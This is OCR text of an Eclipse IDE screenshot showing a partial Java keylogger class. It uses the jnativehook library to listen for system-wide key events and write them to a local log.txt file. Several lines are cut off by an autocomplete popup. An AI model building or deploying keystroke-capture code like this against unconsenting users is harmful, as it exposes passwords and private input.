 eclipse-workspace - KeyloggerMain/src/keylogger/Keylogger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java LoggerTest.java *Keylogger.java KeyloggerDriver.java
import org.jnativehook.keyboard.NativeKeyEvent;
4 import org.jnativehook.keyboard.NativeKeyListener;
5
6 public class Keylogger implements NativeKeyListener{
7 private Logger logger;
8 private static final String path = "C:\\users\\chubi\\Downloads\\log.txt";
9
10 public Keylogger() {
11 logger = new Logger(path);
12 }
13
14 @Override
15 public void nativeKeyPressed(NativeKeyEvent arg0) {
16 if(logger.log(arg0))
17 System.out.println("Success");
18 else
19 System.out.pr
20 }
21
22 @Override
23 public void nativeKe
24 logger.log(arg0)
25 }
26
27 @Override
28 public void nativeKe
29 logger.log(arg0)
println(String x) : void - PrintStream - 13%
print(String s) : void - PrintStream - 6%
println() : void - PrintStream - 3%
println(Object x) : void - PrintStream - 0.7%
print(boolean b) : void - PrintStream
print(char c) : void - PrintStream
print(char[] s) : void - PrintStream
print(double d) : void - PrintStream
print(float f) : void - PrintStream
print(int i) : void - PrintStream
print(long l) : void - PrintStream
Press 'Ctrl+Space' to show Template Proposals
println
public void println(String x)
Prints a String and then terminate the line. This method
behaves as though it invokes print(String) and then
println().
Parameters:
x - The String to be printed.
Press 'Tab' from proposal table or click for focus
Task List
Find All Activate...
Outline
keylogger
Keylogger
logger : Logger
path : String
Keylogger()
nativeKeyPressed(NativeKeyEvent) : void
nativeKeyReleased(NativeKeyEvent) : void
nativeKeyTyped(NativeKeyEvent) : void
Problems Javadoc Declaration
<terminated> KeyloggerDriver [Java Ap
Writable Smart Insert 19 : 26
2:56 PM